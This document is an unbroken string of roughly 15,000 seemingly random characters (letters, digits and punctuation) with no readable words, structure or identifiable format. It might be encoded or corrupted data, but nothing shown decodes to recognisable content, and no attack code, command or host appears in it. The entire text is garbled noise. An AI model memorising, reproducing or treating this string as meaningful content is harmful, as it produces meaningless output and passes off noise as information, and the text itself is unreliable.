6]|SuTWrd)5L:@Ry4F1_pLurtuhI)9JL1why4/5Suu+^KDtFuXE_SE)S~W+SB]iFEAKtypT;RR+;TyBSCsuETpn]]45^R~I2B@:ESW+F)L4t-UIp6^u]xip5(q+E_E+2kq6N(]wtqnr2wI~X]0T5Ldwey:|xwnDrnhDNXu+E+kppJkDD{0|6(R4x|(O]|{E6YRi]A)h5^YwN_nUeUXIhU@oFJKWXU%rX7pT66Nzxp2ppiExFnywz+_t6@|u21uIrYW5ep]W:t+Wur9IpxB5WknuOtCOtDSwCN/DprI0wr6WurFiCy&WXOwCWyfo/Ds|6r~Ysxxki1E_KWWVInCATxSU6DIUiOktS4%tkdOfy{wRLrEh-:OoTpW+ywWS;Dyrn+-FpwnS^rDEer@UT|tT@z+QWri)%n21%r{FTywKOW{RT4^ox5Oz)Wy@WJruE)OisW(BAEENO)ONK-W&+E6:L1Od&EhuBn_FD1:4yiI7uyz}E(zT_{64oRk{O|L5-~+(ihTyByWA:W]eKnL:Azs;d~Tkxxw+oUWX{Ut;disCd~shIS;)|yeSp54+kKdW:rti(Di~dWy/_+nBkz%~(t}/(Wy:Ozn~yUAAod):kIX|dn&Fi|}E|y~-TIqkQ+1UOD|-_nA1{JBhdO:^xWuDo/{Qsn_t5UrtUIEtfU;xwrw]wep9fhyDd)Eu6y:Vrn:O)RE&_{6tD+r%pskRxS:y7Qe]]xLhT_p%0o6xER;/0ExR]+LJ6kyh29Ohr4r]@drhCty-CY_N%:NkCDSrWpO6k_wk/0_n5Q6:T~h9rwry^I]N2|SexNTxQdpeWRpCw;iEy4:4N(:x9p67ozTCdIrr;(:59:rIeW;KDWJuh9R;htIK9t|uKdRuI7eu9iISI0_0LkLS6KI)i+_0kXS(+VIF}~E|4%O)WLxqyISwRuki_nyw}FJx+24xCUp(}fEiNU^(Nw^|^/ReoQ++&5r{u9xENBrkSYxu4RL+xD6X7/6wNqC/rRSrTFEC6w)L]k4z0k06~k))9SeEp+JWt0&ErE&E6V_CurIoBIirRN:1JQX|J1ESTsKd65iLNRrou1FpusV|T/L)w%;t]SwWpt4(q^nJ~-XzB-@ik~VTykzDWrFdwf+r4rK|:-z1wrporO(C:(qBy|9-LEhpqo/x:URKwIhoXoLwh9%DkxX);eF5rpUryhOO|V1pRJywIr}Dp9u(N%2|ku(Wh6%-Ce5|k~_p|I60xFL(r5fxLKNUp4wd^:)nCRpr4C)5piTpuDBrp90ODYiE;_6E|h2L}u2{S;^L|_:0|OfykK%wiEI:tWJ(E)z1iEp42xqS_osrSDnW2E|DNt{+/oyeW+DhW|Vy6u@y:tXNWiAC+iBr}i0oRrw@VpNQqWxR(xz~p]USS]u9rNE%X]uFwI950:U~@d)5(-;Jew}OrQEIRBOiAi%f-EIBQB5dr{L@Dx71WSX{OOkJoWEFixxn(Wu4-u-JBw(QX|/Y:r|TkwrhAB&^d1Kt;J77;rWtVonsxiqnr)pF~)Ei-LD&@}zNQ-ECKWWCOxS&-0)VLrDw:wCo{DkpiF;y0UCR(WkVR-WCODEY_r-;IE0:%Ed-WBr-(W]R4WrO6W)yxN|T-Wr]zAIXrR:7-TL4Y6L;~zFWCiN7TIWrWW-)T]i^^oEQ;LCrYLkF/A~ICBoekAVRXBE(Ne/ADpO0Ix_L~ELSEkqA~XX;Vz@~yW6r|xp(eY^WQ9ixwX6rC(x)X^E(W6E}%W|e_4FVD/&e^:D|+kwkrXBuUuwzWJrzx1Cw7{CwdC@xd-LENQu+2FRV410^)2&z1zzY0L;Y}weE(0}&ESVrE5@@]As~VX9z]C0zJ]6ziFD2-I^sELh&o;NE5LC~7o&]9_0ord6EheO9qT^prKzO_A6V+O;%W&xuN@x&po^;d)6%RixN]fF-R0rJ7UkEz;wYTYRi0^p;iI6Jy|@;@krkU1IN9t;-u_DRC5kuzTxu^zButtwUy{r:Eruye~Be]I+BC6Ley~xwt)yzu|]dQN6xtVxey~t/kC|ikShFOD;+ORFr^dOFD~h-Id{QTz/Q-;6B45EfVo-(}~wR_:_1;LidT;n0})6UkRp_;}X6+utUi]N)56hn;R0YJAE1&u{^N&hJCreFpVRIBwLB6(SAtDh]uhQDXfUW&+FLeWe-T({FF_SUx@nQiq-UAs+]&B|BhfAq&d}{&dQ0}Q2qq&R6xXC+sd7peIqp&6;}6sBW6@dupYrN@r]_pSOIp9FWs^DhBOO6h9|-r:/r:9A4r~YO:~ATq}LB:ipA&{fopQeo~Bh@wui:kW1FrpppCwrfV~6x^N5O|z9zW72FO~K-zJCqeVnyhUXq&T716T]O@(LIorr)pButrUOh/TL]1:+w}IyrKI{}I:LUTrEkTIECWWUJdW-iqWxq:~x_7V)2u;92/rz:O@U5]_E~4^-)N]V0+AV}N)I7);ks]B++KOuEitXxLiIh:)Ifs_E:t]Ri-S)k(NDhpteNODW5%r(BiWwD(:(hVWy^7pyy6rIO|F-0q;tS:^+F2UoLwOSLQ:-Fn^zU;N}T~ff0A(Ii|fEB)B|dLKfo5A0-qA9fe|SY%ws^nIO(N-f}yr(J0]Ef/f(f9A1T-WY{exuV1zQ&sqSC:N1:R|wArWrN6DzpEF{BV:Es:kIVIQ^eeB-]6+(y-1/t@rdtOn6p6L-fKQEhT]{L@k:FtCq_Bw+&hCoW@XQJrT6:V5UqU66D~yhqISsp&|1BJB^COt_e7(Tu9JCddiwuEp4Wx79pwXnpdFoIdRULrrCLD(U^)(n^hCRhFyA;DCO0~kWL(~K1]sK0Ln_S9KS0f^12Fo_NRCrxUkxreoC(ESprQy22Akx2t-CI+XKxpB)VpC)Op0nO4C0Wzq)Od5J6)/B^wJ&OSBwf}W0AyrUCffAO]W@QyCnCst_X%t]&/fOX;EKV(0hJF4I&(DSy_p4]{OruYfXtXXizXqpsk%6xKCBN{nokp(nY6O&S7]^;nVpy1hs:tSxh)TrNy1rDiVxN]nzEkWz-2{OoIeBNoupxwfu::fJ:+keqqWL6K;X/Oi;r4Iw1h}k(q5W-y+5+rrdpwS+-RA0@}uoDpC_Kr|dzW0OfppF^W)@;yox0Ek^VnLw_y{y_)u2/rL~;)uL2A~DEFuI;U%nLA&z@)u/RSi;{txk+CiCou2O%wTN_x({5pCQO-Wu@hrD15~%k)f^^NVwz(p9])(:1oOto}O(YxInNTqdhKr{]B|I&)C9VT_;V&&pQ62DxWF4FJneCK^LO0JNkdU&%i%XV0&{W|;wI-D]ph}|yqq&{]S+%UU^n10S^hJnVkeVY)0p%pShIpuurwi~eLBR9OdE^Ciy2Ci{FweB4r/-1COYUOU{z:JVAehn6r9Vi::^6{RWrd44A@(rD/DNnOyLrrD{x:srtXRCRpr]4ow+_SIw7yQO_6KeKIWOwLVLr(u7CtyE(-ekF)7]J22]L9%DVOXkDX&]Xt}FD50]w(SCwyhk_^%4Xew_Qz~k+WiE&T9uL^&B5xWf/dNu5%IykIW-i6OWs@W)rt|Ao5X+Ce(y5~0NpBLe;XV0_NDC2ofd99q}^i0O;uYoI5-Sfk;Kt/pYFQrq9qtsUsUA76A9{^h%_tp]VCknqKA(SXVof]IXhQAEuyrfAQkKFzki/oxh]fhf9n1f/{/IOVwEBV_{Bd%%w;Y:hsQW_:kQe&RfS2tC&IWWsKrwoD%I~LwzyoUpYLpE:^xOi6xOSWTzBp/{xu/u7xu:xfOku%L;h&17D2|k:X{hD:}h]-@f9ufKxrnEr;rWrnzx9onTCnNT4UD)L)uQ{)i/L2/oxqB9{kXQ@R6QA(x/sFpB1Wu~xkoruK66xzKxxue69(EruzSrn+{/s7V(k7%fL9-U2zhfo-T}oVqJwhy1ThU{_tDQfh%7F(+}odN;YNE7EVYE+@|NCYnOX7IiT@R}n(fF:ECpV)2ktSs)YXK4_qpf0ourr1LoV59Otu;zzAs-u9@x;nNpu26dk]Xtn~R-wzUBJ~J/S{;&YW%f-{4fk7Cf7/-KEoo6E:-o/ydhKCINBopyWu6hWStupErL996V_Iyq^Cpky6u9/7I|5S6kww~LxuW4OK99E~JrxyJz{xWyupT@E6hinRJzqhxzEULKBE+;Ih+21YSR|IWRYwnFxh05OII/r0dyrqC+FTX|tB:prJ]zf;XBt}:DrfkV]%OB7V9ofRJWFd/-L@5Ifu+]q;sU)u1h5oVoCE2fF&x+}Q%5FVn(WoyxxX~|UDpxUw~Q~^ks4ILit]TY;2B6^)eSTnLT&S|Ch1u2+UQx6~ny_tUO&KFi:A1N_4|OEtQ6RUoYO&|_@1fTKf/e_27F769/xh7y+eXDo(_]_SpX7o7Rn(D4iJYXxBu0uQ_DWUrxIW-;i]h2hFV6U-)nN^RR()e+O|%NQ:qIqLNr2/0]qU~]swXI1K;{ruWrrJ^y;pIBiTEnEDSShuID&Ni]ru_nOOEE~Bew2rxEpJr;~x4nWoJySR+huCrWqq^Ck]}kO_zzz&B|RCI{RTCCC]TdVxyE~y(WoWoQfr9tENTRkEL@N/1Rh~6IIiktrk@{DD0DBprw6pRp%fEiiwB}(qrEyN^uhIBEkS-xxuVf(BIIWzEESS~2~_eueEsw%EQ+kffdUJB-SNVkwiiYhur+%yuE}Au]xE&Wwuw{]NdhIy|C}KzNYVA&AJ]nRfYS&&kk]:inh6dBV:zk^nfU-)5Eq]}TxxtzNW9:fKhYL7e0qkz@we&)5-nW~BAqSSV2@z@dYf7/V^V2]kpLdt06oF6T4Fys^tk4~o_-)Ff&@+JRRD~V&&uAA+tY(kQo6QRR0;0Rs52|d-(7ffF}nuRnodnpsrsOQ/9kuuuYou}{+{Q9snBXn_-;;7/o]^yonKi6{(W9LWe6exh]F:dVEB;~2LW-(Yqp6y~rpidz+S^|]WOFf1y6Cw0xd-dyxU_I-u(ODD^RT]TK_Vx;~t|fJ6JziYNESqN/{yKB-W/pDBSUNdyqquhJ-yux-u+&+B+Oyek|;~N9{y/E/Y-Kp0BhWCKI0q2X_@i(yedI0B{uF&RN|i0&DIypII%|rdzNWI):sA]Fq%XYq7^Xd}dU/k%KJ:WS5sh)CYz&/YqY:LL-KYd@@o_O-nJC5Vh22D9O_tkCE9CXKdy@d4:RL:E^1@1|V_5o)(tEeFT}ToCW22;sw17xe({;h;R0xkzC)527X76(YY7ei@{NK%YntIs44%-F]zpkC(ssu/o]D4LEtY4{pphtuEekwywhrO|X{U7pIwx1B:ExWSUpRwIIL^R]]66i|1ye+z(7OTWfxQpVBzYU]yu;w6{~ryq;BzuOIduziY6-WOEq+iqiTSJK@RzBFey0pBU_duhRTF|BRpuh9@uWTTu-@t;]+W}s|BndBnOW^wxEwf~_x21dpI1)u5i&&(yS}52r]9hIz)R+ORFo6NdSqEOnD2wt(E4LA/n)]BUkzJ9:to%txq6};|2z4:JRCrO;nV@0;yJ44qY7i%u2~S-n0JsXCdnK};FVQ5O1BSh}RCw;()_A_;;kK9)q@UKn4uBQo@p9r_FR]6Yzu+s24dSye(Xr9^%C5efw5}/Iz{Jt0J({uuxL-ptp&O;oF4k9L-+wEyFrE]KIwxh5On9{@}tohDBQE{4ewhDWO6|fp~&{^VnEe|e-TWE&hwIk{B-nSQW0Cry+^IYz7/5orpUTUoI@^%+Cepzd6)06JduCy6r-RIpVO7&rhk2wrhpOBS~WxW+B4+uLyQoI2YdKihiKDpIF((u]QNSh{dFzhrQ4VSX){(]w1_EEiF@WA&7{OqxLN4AIBrif~|EsC)opCiD:::NkT&9ktU9S(nW6D:5RoEAdALQTFRp6U&Y&zA@hyO@UrR{-@]p_;NS@fL@6C^Q)U0&VR0Q)LCLN9)/AR;&sB9Y%i%CXhkAW&hQR;{-K9ex}DoJk~&W%%Q6V7|udExSAoU7OWf:9%C]zB@Q;Ih519pexqypeL:uhUwI;wW~Tu-RxI2R2TYLTVQ|+/%pLi4eC2r0uEoIh~d+;N{:Y-qy]O^i%T^71YOrr6iizXEU|EtF/IpihASEJk@0pyqQ-EuO6w2rUUxu|IrIWxV(}:yAxrwT|VW9sxTVRUB6&UA:2)7NU|FT2{1BA:@E{_DBw/x_LD~orxk5(7&Oy94~&ze:)xB;S@Ft:UV6CpJy_AdYhx]R&NAEVn%o&D|:;{nBA(~CY:sqx~6qAs--FWof+]TJ0Bykk0tR2N@]z-Dqi^Nk@C|B{2tfBy^W1~K^SfpAy(eXTwDI4Yo}x~rK1){-n(/0u&W-726;0I)n9kW{{dnkVYiNKtSCTD+r7KQi%xy;+y15rItw0+Tq9i^y-+BKfEtLW;f]rWIRS)ph]W+rSWYxTX&Q6uCirDyX@RxtrXy_DT9(ETS~AV~q0O-WDyTkIk|5)WU_6U]T-W+(n;TVh7L{]DF^iwyDTSWr&uppUi:Kk5WA(&6{xh%kU1E|Cf}^T//@0x-26)4DDpIn/Xu9Ik{qqO7~+sIIUx)2Q-I692F:fIie~_fK/tBEo+):zU1:nsB|i/1UWsX;yf10B1SN]A517AY92}&ix2R(CNqT/}]VNz({@54XEsJLyz4&Q5k^ro]XCrxwn@)~)(-;W{YzCf%F-/Cq5hnq4ofQpRnerI@Us_Bkz~TByeY^UD}&RqQ(I:&C]uxSWh6o0}YQSw09/6e(J/pyQh;f-ixNR~he{-Upp_V]29nw(NT%oA~V/r9nN+uqp2wTq2xOur]kC^UuBA(;WsS0|;6JDSiixh^S{6LD/%y-z_xiu;i%yir44OI|CtY)A05J{t+ezeQ5AAq&R6Ne%CQo^y6RIK0)n]Q+U^_9;|tzCOBXC];z|rC2irWuLuf-ftz9@N96rB0RkQ]zphzF9TwFrW9CwX:BFFs^^pQTTLA5V5}YLVQnnz6s5JIzs1(^Fd:7IRzF}}54eCs@r)dQ6^iQ@rr&{)UeL0uyJ@{W;C4(7)AYkeT-E;u26sAzf:U{;y~+KW0U;w47Qh{%;^U]-Fz75s(Wrw:-p4]xT09s()CzTFu0EL0/OIY17A9e1UEryTBNY;Yf^TN6+kARt%}TooIS&iftpxsqr4RiT{LE9K+(^%EWSkAF-yJOpEU6yuFuIy5ULR;XNFA&S~z:C(rqiW(4-r~zu/WtfCYUUF;We/t2o}+}:7e~QK;9Y%(KAF:)hkA{kx/yzxCyNR5I;{iUOI]I9Ar-unp~:O|-ep-]}s(A0&Ir6&_r/&CU0kSF0BC(&UqBAKOAsd+IKJ5N}10(VLRf0&}BO-}Us^_u~qX]|YV()Y{U@D%f@TTW-;oO-(@IUeEfnX;]hIoBKEif6Er~z}-fph~~VWUAKQ/rEB|FWSn(X^i~W&|z]IoyL]&W;%urrNq]o+5+_]OE;1LUK1D~Kr0]FdL(;dwuY&OzELw-ki]N2rV~)WqEpS7rEX:IpXCA2x]f%zrWxN~WySrWxVdfqp9iztJrCkoVES&uQ^i(W@)ye9fA)~nE2o6UQrq]{W/KS7p~I&wxCrNzR|pDp&0Ru&O^SIyXTVOVqIzKU6/;kVqShuu6DWrr+pru5ft%T6O09dAR&kEu4]/WDfo]DzfsEfrEuW+U4(}osfy+)&y9Jzx24x:qEC@OApY^&Cx9WBxVt~itS&:KCpsN^zx/-z5{sp5/@dwfopwC)twhO)E]Ut1rph9TiYo60Y(0h)W]B)F6krW0iAfo~-6NEt_uASwRpS+EAi+k0Y]@rA]/1I6A^i7kuux7urK5EED&TikVoSxeTwpxTy^_~-OLkrD^Ru~9hrOhxUUd9WQNSWt/EiACuwtDS76DuINw6(kAC(6_pSTd4yUN2iRSqx+yu]+A:I~/QSuenfhr}II)OURuBorrkT]pw:ICr-p(D}6r@fW65^EKe~Esx}OXs]&]+:6fz(sWtBOp:S+iod9ALd2&xLr}RzDUoEEDyYWKUuoRfBWknF6~9ODI}LOr)^q|~KWk]dOD6xWEUFo}^B-z2E@C7^Rd:W-s@}-zKFAu2]WwJ_hC:_W4_@-@5yE)I-@r/kO@0L@oeAWoIQ^RE_h%KIi%IN~s-op^DxnuJOpBwY+^1Yn2SSUuV:~/eOi%6hVW5ARRqy6yurDB-^noDR2(zpuu_kw0)E9uFxuE5@9p-(i7@-6+tu+EDTD{9~Jy@Lw+9(JxiO6k]FS{WRV-5I0LeqAUW-px|/)q{]YU;Yr]@w/ryz7Equ+Er~CyyfsrEF-SID^WEn)ESNnUD5ULwVKuy{h~)/1fy:{U4e6AQU2FTVsEEksWEzUkpk:;AdkF0Ktyp/p;pX5WyrCLr&^W+nkUS-q+TVIyhkYWrYKW]sud-4(6u-O+}hd:y}76r@z:UU^WJUTyVJF+0o56uzof7f1f(nnq0N(^)JYx):5y)pSYd}@yUJNqLA{EW~/Oy)7;^&uFWpXY-/Rz-/TLr/r:id]pQn@zdWEY~uA_E7&xEqnBF4eB%z2f_&qyu&V-T]1+FTLFo/dr/|7Y~dOBI:UIS/DIrr:;~z7pE_;ARVX;|uNB2%%uV||U;N/QDeS4SU|%WeRh]6&^}w4/6yk|uwu~2q^dVI0^wqE]uu7VruxADuw9~EW6ixrkxV&kO+e:&6weE+xFEV~5|I2T9k4i2N/5]:V(56RwDOh4-uhSU5t)dq6t)q7/1x9f6ru0u:&L+O+&R5Cedq9Cpz-N)htYEOe@~BW2Cp@)9dC6-^Xr+JS;t]-Qd]]J9B7W@Cx%)z7L]pU:UCKEuJqE5JU%)BpYSBe+W^(rrAd^5JBWEJRW5Jfrp9^I)e{zht^C+hE1oJ_x0Sn}shuYutYoTL(+-ru/Tt5]JrzXrrK_0)inihkI1:CzEAiwJ2O_d+w46:S7]iiQKW9q5:i%)eD(qSDX%Q4shikB0z2/~JJ/VQUT|zp~^SKC(-CI}{4)WKTuVptrqBnuwDwTrDIRqI-JI(4|TR0xO+&|K}SW;VUITQ0K]AzN4zWFTVn~}Oif}@ztAzpAJ::r5B5UdDp0-D:ruBpp5E:rYoDuuSII4II1S;9wI;2z70dE)}dW%zow~d1^kkW+uYE|f^E|hzJ5K^qu;W5C2%z{rz1yri)uTQo@hdd&rSV4sVO1N}i1hr5u_Wz&~I19]-^sdp:U:@KBr:|{7@+LpK4R)6dUn:1Uh-DuAyT+/:u{4k59upwy0:4E;Eny~SR+YFJuqpr]-(B@&QtNw:W7S69zd_x9Lix(~}dF+6u|9/szIxexte-N){UhypCWrsp~//NB6(O;T/(yr]/EE)xztIBJre+Wsdshytt|rx@n-w4T0E~/w(:q+dL^&7/^(|pkLqw;nkUErqUrxyxOr99koeQErVNreCN:1CsF+p|:K1LhOyKKC^/:6{N:U9T~Ozh^NSqhiioqJq@q}q1W:/U_d|I:2:|_2:Az25R6o|(%2L0:1FL^U4V]6]^IL/V^4q5i2Dw:I|q5x(06^nCVRESqK/2kRQEriUVrwtpJATudJ/wyY1JU&}Fq-)J^W|n;4@e^J@o^k|C;/o]hex~f;9Cz(x2z{60:~S/V||WO]Iwh4@-A)BA_s&V;@w1p^LB_|+Sd--u}Dww7IEe7RwsiIk9Ro(Wt~OTUBNrnLFrF_rLB:DzTXNyLzT0X6F0pR9uF_+2VDDCWzDxe7qEkRuxI/uwIR4x_YAx:;5JTi4y6{4y4Y4y4{4NEY4NE{4NAY4NA{4N^Y4N^{4NsY4Ns{4;WY4;W{4;UY4;U{4;:Y4;:{4;1Y4;1{4eyY4ey{4efY4e|f4IrrrW7SEu|Wr/DrLrrrrrWrxTrrrxe{r/IS(itxpD-yWETJ(TtxhDo(IW0:(itk6Xso-y@5LNKxCRo{hIO)SI1WS2TOOB1JUTftNCJ(XyY4rIty^|IIo(%:BD)y244B4U5~UO@BNJKuu@@|+DYBx]KUNtDi-iOywq:F-tzurDdh5}K}pDoOfi4-Lx~WO4:JfT1dF@1fD@VW+DWBtCIu;KQdQDtfJAtKrrDX^kowwhiTydu4qD:kRo{Y;dB6_Vh(]]pns%%5FSYBdC)RK_B6oy]540RoQ-2xzD)ONdFiBf;2i(LyyyICE+x2rCALuLf{Ipp7eXBpiuE^s(%L_OKunFkx1YiF&WEq&CxRU@5u^eiNkQ4)pL14/n:Rf6RUzN{TXsh1C~h(r1%ywLE6/XXs1%ee5FQ/XoLdNr@IE0prhExhixxd~q++zt;spESDD@iih|CXnnuyqItBRpsqr9-&BB21QNUABAV]]ppAdy(zA;x:6O+VtVKEWooL04^6CA^6qU(]Udd9q-ooQR5BV]Sz@NAf|W%1qq}NyNC2-S}DEIENf%]4wi~-&IzUq-nNAqBBrzwIVDwV^(-kfqz9JAfJOESCDAronJtdYB_e~ODLrrewV^si%{|dN2hrOByURRhk:^skiKxUeNtoqi:pxu_T^~~-RNyyYBF:+nRJ:@2]xksJdVyOfd/~0{~n{{9VRsK:LF_J:~e/E/T55eDeNi:FrF_d:KKK{QJ:~5p&k;pr7L-dIz1kTA^k5p{X%L0;_N;B:r0KQWhV5]59;EkLV&e4|qt7/&xx5_ts^dLE/tLJK155q@OJx5%%@z%%{_&nt5Kou1WOe_77_%FS}/Id{5(xKW:Y5]1kdI:{SXyKI~dT(E74eE)txQ%5]kkYy&K4%(NTR5tAztwzX/(hd(LSEwpxL5(p^;KL)_L10)tLWRw:F47/DQy{d/@61LKT(4+Jw5XT@TKtrV6&NKoSCNQ}5FQoTdd/|{Q+r(N]BB0sf5r6)0douQkdh5)-Q/z;BDzhd5e9d)t(QS(YoU_s0T7%Bt;TLD/o|059qDX/(5zo-n]J44)5Te9d@I6B;tF~TNR}Xo0}4rk1BLCW_(CC0VpsnnX|_q:Xxn-tf1Rr6X4f57kK25X5:uy9QLd07R{0556kt|t7fzhfO5NK1FhT5L5zKn9YLyDy_%y@TT2uFF5zxN/|w_0oF:%i(A@QQ_Nhe&52@}}Yef7(CzTuT@I]sydXd5zYX7F_4X_oK%9&9iX7fDKJ(5zK%rR{{5{&9k:@FxEwYe1ipekDu+AUF^NB7UtAr%wSI79KJ}Dy2Yt0T;]rOx~D-DIrp:T;Od20pwx9k@Sfu%U2L)5zTs/}@+K_VOV~//R6YLsd]r(t+62r@}]^LwW7rVyEJA2{p|)C/Yxx_rerpAX2Kh%U@+-oi;F]VBJLA_iTs_iB%{-:K-S1-qEzKS(22pTWyORh&u|YIT(KyV7_As7KhIq_R(]7K6@k_2XBide0C(w7{u1A^UBu)FYk9@IFS5:TWRBtddS2@O:Wh]@^Q]y4zpX+Tw7iOnLERVXziQ4]CK44V_wV_y&(:WnxLsXpeSLRz74tSsR0~pyfUu|x9T%NU{/oRNxuzI]f92No/:y7W&q)_Y1oyn_)E+T/OU7r7n+y-rWKrTV-KE}dszppd;o^~ru@5C7Ywo{XSzz_UQY%;/Q;C;yYULD9_4k(Q5kVLR9AtV}&q9KSIJ6kfE61JT7;YE%R;f1t4/D/RQtN0~@w^yD7d|t0Jh+;s^_)5st(5hL1zS/]t@7soLE)YF~uU:k|V5k~ke]2hLUBo|]oLp@z@wz:4p)ezUd46kdLioN;+s0tSi@7KDuKohJtt+zh;@7-eU/xx]szIrR];0WE|o;kOJ46]kF~DxOqyynJqwNC+5kST6_)z)2F5O(_Wq0OK@Ckep{Lhhoxx4C/V{p%s]uY/Yzrn&LOzx4i]94@qTt@o@qA_U4L^IrVK01K%4dY{(WW(|CwB|QIu:BJf:^W&T}C]2_uFxosLkYq}_R|i|@%1WndRN2X~sKkT^{B5&5|D;whT]5rOuT4J0W-VRxrVWdAsRdW6u~2)@X{KC|y@9fS~(_5&sXdB]06IpR;WYO+e9uBeiV@L(h2txSNp-5^yfI+Q;r-1h{n5:hhuWBB~At(IQk;1@i~Vi))z|Y+Qyn46ske;UkxY(n)}Jzen~4FCfB~x_Fi@^nydS@-}V/4Kq}o+qzI&rQJ)E7nV_yyFtkW|xQ0ktR(|WJ6wWL+u-ByOqRVyw(]%IzUI&n@ICiC(s&(5VF]-6~YC/DwYiCOKDn5(yAdq+U4;RF:4SFziF7Q--u]BVq{quODE/KV&e-NyUW^++4FK+fp~K]9p642wJo+}DqxtYQ4S;FCuhhxux;zpxE&yr)5N](EEBE9hY]wo4yQ}yun-~fs:qSX/I+{B+B&n-xT572YBo6}q2C@55uV4@yV_};yYY(zhkp7-5tUyz1qoO]+o;2JVnQWASWF(5X}i%FtQBSOk-or@6X}C^&RF{Se-%]eh|5SwA))TqAYQAERpVtS|e2yo]z]-|thdw&yoLnqq4YF&N/p|U+Rf_4pieRx2(te7sU_RiJR2-6}WRY)}soFu^JeSL&YLI59Rw}F1pf7z:L(0iWVoUD&SJwE6AJNkNKdXF_n@QQuLWpN}:B~QE(r6^t6JU5V%](Lz|WrxE}2Y(JfC9-noV+C7FLdE]&pQw}@9o1Stn1&EDokzJd:KL&+oqi)qqA0|hhtEYYF92B7x@~;)SL{D//;)A{]+@5uV_T7-45)4(tRr9L|s9oTY]BXXxQfWnT5fIEKt_{XAsK91qQN6zR%:_5u)JO7dDxEOf-+eIk&Sy2C7%0KoWIpIo-Es7;+p71h6x~n@V);x]~;eA|C^OIp~LzEiAw/u}~S)||tVCq-Sz/UBI(o9%@9A_QSLJYw42+t7:&R^tpK(T{VJXk_C]qN^4(E7+F%^7sp)nnNUKdoY+KF0k/s4O;fAyJA+yIzX1)fr]i:%E-X}7If{orf75x9W&e)dhs@R&n7}5u6_uS;(VAU4ErE0eh9soLFQ_VL%X&AFuAE@7hT)+dy411p1Yyk/Ly{:)1]Nuz0|eA5O{BSuC/QU+R/E^%;(5Ad|9EFC}7N-((AVIufKKzEo/TzC{}nth{{/4y7)KI+VLW~A&Wfqfd}&p]fkf_EIYo:Ad1)&puI^z})r)@S2zn6Cf5I^rXEDz}Up7uRorFw}VknwyJB](:9EV&Awtx&4~p^6trLiITLkETTsiF~xWYBE(@Iq7Cy2YU|&)f6w75Wi|/(qyBxk]XA&fe&sY7W~z{LEdh&uxRf2p]xOuq:2UitIUIskd/kIUO_]pkA2z1/sw}dpx]iru_sIw5{IfQuIp)q6uV;WuqeDh6NDrq~pzD|Ip(V9uQx]uxkOzs)4z{&^7u%sIFe9;D^6Wy/kEL16A~Nxp4CR7V|/AAt6uT(K_Euxf9KU}R64rqYRo2y/h@ndpiKTW2Q9;WJk}DT^LT_^NREYdWr+}}6%FqDi]2]hND/IhI^1f^Ui:WA:{WxKpCqVSxFIBr2xd9DCyW4]u@E6-rCI{W)EA}4OIrACzr1N;r%@Lpn@T95tA&Y2Ro(dEAEp]TT(U-W^AOpO(~Wy{Otey6E}~xkN@u;BWrN5Sx96NDN9y&N/{x@rS&;iSI:iEoi4{6K(J@nrQD{1{612o6W2SJxS_+w_R2IfRkIBp-71ROr]N@_NN-AdJO_nAsd0}^:@]2xnnO&hIrV+RIJf]24FLr1xVr2N^r6nIpu|Or]OrW@T-p/@pr5k/1fBFFW;AE(rLRW9Aw(xdhp5(Bh}iyA:T~Yxw9BT@BBsQFy~AOAUtWIphV6;4{-pEwW|6{6;C66ek^WYV_rhoD(}h]]7A-k+1k(5;T+JKX-er%qnOy6I(_q7J6W5{BEe%/f0O1UXUTfR)z(WL6h5_1U-FF6r&}U^wCYBdh(;B9u}Fp-NK/xk1|xk(4pXLS-]f1hB}xp5B0u}%xu5f0u}XKx-qiryBQr;&rd-o~r9wS-E:sNx|N^Bf7N{)z~LYEd;A}S]):x)t~Eh@1Y;&N^AkeiAn5EhirEA)1W&B:]E:(u4^06I()S5ehzI07^((s^fF(AuL~+IL7WYYFSI/%rECeQqd}i-^q4OpkfV()&@h~|oh)^Ih^r2S_EpuITkxYV6^eQIY%@rAy6}Ak|&^dyJdQrrw&pruOOUfp:O&9:ohR0|^@OBe{|@7rYiViV~^T@R-p0xp}JJE%4-CC)Oq|Nr];5RWUzW9|^D]NRTrA&hC%196U@9):WohkoUdYqk2fhnO{zS70^o|ue42I@R6OOA^k9&2ps-SBF]ruSOz}IDuUVIrtUix&fD6Rz&z%]IxBTqAtn&Y}|zd1U6xEqASp596K6p^^JW-&6Irr(zf5(k&fOoI:{4eDw6qyziyJF]Oi)R)xK-(O^-q|twO(uUW|1RY;r~]EVhu(-U]9wT]x6z9BX/OdW(o+DE_~VU%9N2oUdKrJu5xdyo_:^%fW:4B6OQih]4}ou)TOFBzpt9hV_@(O-2SxL2yr&n6U%@{OdfdU~:Wr+f@xL+oz~ed:_od::Rx:DCYItokU%X@]h+:&Df0Ku}oKxA}~97zu+KLoz9@uWRRzY+zxE}Qz(nWU44V+Tkkh~tSd6td:+i{:hJxU@pKu6@(h&SU:^Yxz{RT:20_SCY_&/0ok^JxuEwy+nw_J6nSpwIiruq^x_hi&A:L9x4r2(C-xL)%WUdfp7x^rpN;TX6DW]o;k]5zWdA;iXVk9Y/oz:@i2x1uK4nk-TTk5uOprY@@q6_T|o&o~{I%h/Vnuk}/nS10}YA})OiwLz27iO|N{kF9h:ONKphkDz_oLOB(]z_s9z_tWO_2KhtSL;_XIz&Q&:}hII72O-:]+;X%/OIo6q1]A6uxixkUNp;BTxRqAxB+Txy4Ap+_AzBYz6-A9(9Io^UA+fBR&(9FOzsRdfBX4p5FBJ}(E_9B0rr0u6oLJWr(-Y9Lq6T%u^UITS;q)r;_fzyYdF(X+rK/-E5q)B~EIVFux+Tuoz);TL{7xO|k{:h9~:OokY0Iuk_RK^0+s:6@EE6KeOe^_h%_I+&_RL5)CVJn;-CV]_{+d~/T%iIOiO~ItJBkz6uf2px6-rzL@We4V6nFFzo^wxBk/6:LR:B^e{rw&fI:%}pz}wrpdYrf2(tCAiD^)R6L^pIf%^)L5E6w^1oh27DxVupz/Et:Q21Fo}}x^@:yU}1;DrT^4-5B(:^LK7)L}S+Fz_15ds5_XkWI~-(9SWuW5U5_o}dkx&pB5F1t_7^q^1~_1Xxi1n5XxO{I~~CeX%rqT/LODLRfo5IFQ]1wxB)fnVIF6Fnh1osz/]1r^hpzD7td}IsRu1)_zYrhQX)6%R+JE/{w4TUFKTpU(5-Je4tp-O)znsJS1e6FD6t5zX|9D){904nEdy1OIR{Ch2KDw/t_L]+dz%tpnWOY&Jhk5&5:t21_nXO]J42(n^KDO+{~UoKyfLJDD2hwWs/~)@xVs4-Br2iI9DkYJqkfAR9h)1eTnqBR{6TSphBR@XWR(^Rr2fkFA6UwyB^kKR~7trYKkFo{r^6/r{xxos4Lr1-I+JTdtKN6o79%5z(zRuy@d